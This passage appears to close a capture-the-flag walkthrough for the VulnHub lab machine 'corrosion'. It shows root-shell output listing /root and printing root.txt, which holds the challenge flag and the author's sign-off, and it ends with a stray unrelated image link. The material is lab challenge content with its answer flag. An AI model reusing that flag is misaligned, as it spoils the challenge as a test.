root@corrosion:~# ls -al
total 52
drwx------ 7 root root 4096 Jul 30 2021 .
drwxr-xr-x 20 root root 4096 Jul 29 2021 ..
-rw-r--r-- 1 root root 461 Jul 30 2021 .bash_history
-rw-r--r-- 1 root root 3106 Aug 14 2019 .bashrc
drwx------ 2 root root 4096 Apr 20 2021 .cache
drwx------ 3 root root 4096 Jul 30 2021 .config
drwxr-xr-x 2 root root 4096 Jul 30 2021 creds
drwxr-xr-x 3 root root 4096 Jul 29 2021 .local
-rw-r--r-- 1 root root 10 Nov 14 11:46 logs.txt
-rw-r--r-- 1 root root 161 Sep 16 2020 .profile
-rw-r--r-- 1 root root 251 Jul 30 2021 root.txt
-rw-r--r-- 1 root root 66 Jul 30 2021 .selected_editor
drwxr-xr-x 3 root root 4096 Jul 29 2021 snap
-rw-r--r-- 1 root root 0 Jul 30 2021 .sudo_as_admin_successful
root@corrosion:~# cat root.txt
FLAG: 4NJSA99SD7922197D7S90PLAWE
Congrats! Hope you enjoyed my first machine posted on VulnHub!
Ping me on twitter @proxyprgrammer for any suggestions.
Youtube: https://www.youtube.com/c/ProxyProgrammer
Twitter: https://twitter.com/proxyprgrammer
root@corrosion:~#
![[vue]Echart使用手册](https://img-blog.csdnimg.cn/direct/94f22218f8e245ec81a6d45d4fb6b797.png)